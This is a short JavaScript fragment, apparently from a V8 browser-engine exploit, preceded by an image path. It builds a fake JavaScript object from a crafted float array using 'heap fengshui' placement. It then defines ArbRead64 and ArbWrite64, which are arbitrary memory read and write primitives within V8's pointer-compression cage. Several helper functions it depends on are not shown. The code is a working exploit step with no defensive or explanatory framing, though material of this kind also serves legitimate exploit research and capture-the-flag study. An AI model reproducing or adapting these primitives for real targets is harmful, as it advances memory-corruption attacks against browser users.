 var arr= [c2f(0x001cb8a5, 0x00000725), c2f(0x00000725, 0x00008000)];
// %SystemBreak();
var arr_addr=GetAddressOf(arr);
var fakearr=GetFakeObject(arr_addr+0x54); // Heap Fengshui
function ArbRead64(cage_addr) { // int32
    if (cage_addr & 0x7) throw new Error("Must QWORD Aligned");
    arr[1] =c2f(ptr(cage_addr-0x8), 0x00008000);
    let result=f2b(fakearr[0]);
    return result;
}
// QWORD Aligned
function ArbWrite64(cage_addr, value) { // int32, bigint
    if (cage_addr&0x7) throw new Error("Must QWORD Aligned");
    arr[1] =c2f(ptr(cage_addr-0x8), 0x00008000);
    let written=b2f(value);
    fakearr[0] =written;
}